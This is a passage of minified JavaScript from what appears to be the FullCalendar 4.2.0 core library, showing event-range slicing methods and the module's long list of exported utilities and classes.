s=Yt(e.mutatedEvents,t,fi(n,Boolean(r)),r);return{segs:this.sliceEventRanges(s.fg,i,o),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent,sourceSeg:e.origSeg}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];if(!e)return[];for(var o=Br(e,t,n.calendar),a=this.sliceRange.apply(this,[e.range].concat(r)),s=0,u=a;s<u.length;s++){var l=u[s];l.component=n,l.eventRange=o}return a},e.prototype.sliceEventRanges=function(e,t,n){for(var r=[],i=0,o=e;i<o.length;i++){var a=o[i];r.push.apply(r,this.sliceEventRange(a,t,n))}return r},e.prototype.sliceEventRange=function(e,t,n){for(var r=this.sliceRange.apply(this,[e.range].concat(n)),i=0,o=r;i<o.length;i++){var a=o[i];a.component=t,a.eventRange=e,a.isStart=e.isStart&&a.isStart,a.isEnd=e.isEnd&&a.isEnd}return r},e}();e.Calendar=Vo,e.Component=to,e.DateComponent=no,e.DateEnv=Ro,e.DateProfileGenerator=ko,e.DayHeader=qo,e.DaySeries=Go,e.DayTable=Xo,e.ElementDragging=Zo,e.ElementScrollController=Ji,e.EmitterMixin=qi,e.EventApi=Ui,e.FgEventRenderer=Ao,e.FillRenderer=Fo,e.Interaction=Ho,e.Mixin=Yi,e.NamedTimeZoneImpl=Wo,e.PositionCache=Gi,e.ScrollComponent=Qi,e.ScrollController=Xi,e.Slicer=Jo,e.Splitter=ji,e.Theme=$i,e.View=Bo,e.WindowScrollController=Ki,e.addDays=V,e.addDurations=he,e.addMs=B,e.addWeeks=L,e.allowContextMenu=ze,e.allowSelection=He,e.appendToElement=a,e.applyAll=je,e.applyMutationToEventStore=$t,e.applyStyle=g,e.applyStyleProp=y,e.asRoughMinutes=Se,e.asRoughMs=Te,e.asRoughSeconds=be,e.buildGotoAnchorHtml=An,e.buildSegCompareObj=oi,e.capitaliseFirstLetter=Ae,e.combineEventUis=Mn,e.compareByFieldSpec=Ve,e.compareByFieldSpecs=Le,e.compareNumbers=We,e.compensateScroll=Re,e.computeClippingRect=x,e.computeEdges=C,e.computeFallbackHeaderFormat=ci,e.computeHeightAndMargins=_,e.computeInnerRect=M,e.computeRect=k,e.computeVisibleDayRange=Je,e.config=vo,e.constrainPoint=b,e.createDuration=ue,e.createElement=t,e.createEmptyEventStore=vt,e.createEventInstance=Pn,e.createFormatter=Bt,e.createPlugin=Gn,e.cssToStr=Dn,e.debounce=qe,e.diffDates=Qe,e.diffDayAndTime=Y,e.diffDays=F,e.diffPoints=D,e.diffWeeks=A,e.diffWholeDays=G,e.diffWholeWeeks=q,e.disableCursor=Ce,e.distributeHeight=ke,e.elementClosest=d,e.elementMatches=f,e.enableCursor=Me,e.eventTupleToStore=lt,e.filterEventStoreDefs=yt,e.filterHash=rt,e.findChildren=h,e.findElements=p,e.flexibleCompare=Be,e.forceClassName=v,e.formatDate=ai,e.formatIsoTimeString=Ft,e.formatRange=si,e.getAllDayHtml=Fn,e.getClippingParents=P,e.getDayClasses=Wn,e.getElSeg=Jt,e.getRectCenter=T,e.getRelevantEvents=dt,e.globalDefaults=go,e.greatestDurationDenominator=we,e.hasBgRendering=qt,e.htmlEscape=Tn,e.htmlToElement=n,e.insertAfterElement=u,e.interactionSettingsStore=No,e.interactionSettingsToStore=$r,e.intersectRanges=bt,e.intersectRects=E,e.isArraysEqual=Mt,e.isDateSpansEqual=zr,e.isInt=Ze,e.isInteractionValid=dn,e.isMultiDayRange=Ke,e.isPropsEqual=st,e.isPropsValid=hn,e.isSingleDay=pe,e.isValidDate=ae,e.listenBySelector=N,e.mapHash=it,e.matchCellWidths=_e,e.memoize=kt,e.memoizeOutput=Ot,e.memoizeRendering=Vn,e.mergeEventStores=gt,e.multiplyDuration=ge,e.padStart=Fe,e.parseBusinessHours=Un,e.parseDragMeta=li,e.parseEventDef=_n,e.parseFieldSpecs=Ue,e.parseMarker=dr,e.pointInsideRect=m,e.prependToElement=s,e.preventContextMenu=Ne,e.preventDefault=H,e.preventSelection=xe,e.processScopedUiProps=Cn,e.rangeContainsMarker=Rt,e.rangeContainsRange=wt,e.rangesEqual=Tt,e.rangesIntersect=Dt,e.refineProps=Ge,e.removeElement=c,e.removeExact=Ct,e.renderDateCell=di,e.requestJson=Jn,e.sliceEventStore=Yt,e.startOfDay=X,e.subtractInnerElHeight=Pe,e.translateRect=S,e.uncompensateScroll=Ie,e.undistributeHeight=Oe,e.unpromisify=Zn,e.version="4.2.0",e.whenTransitionDone=U,e.wholeDivideDurations=De,Object.defineProperty(e,"__esModule",{value:!0})});